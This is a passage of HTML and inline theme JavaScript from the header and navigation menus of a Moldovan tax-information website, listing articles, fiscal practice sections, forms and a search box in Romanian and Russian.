href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_663","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_663));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Au fost actualizate Normele consumului de combustibil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Au fost actualizate Normele consumului de combustibil\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"Au fost actualizate Normele consumului de combustibil\">Au fost actualizate Normele consumului de combustibil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_663","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_663" id="tdi_14_939" data-td_block_id="tdi_13_663" data-td_filter_value="" href="https://taxexpert.md/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_663"  id="tdi_15_331" data-td_block_id="tdi_13_663" data-td_filter_value="11" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a><a class="mega-menu-sub-cat-tdi_13_663"  id="tdi_16_96b" data-td_block_id="tdi_13_663" data-td_filter_value="12" href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></div></div><div id=tdi_13_663 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_663" data-td_block_id="tdi_13_663"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_663" data-td_block_id="tdi_13_663"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/util/">Util</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://taxexpert.md/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
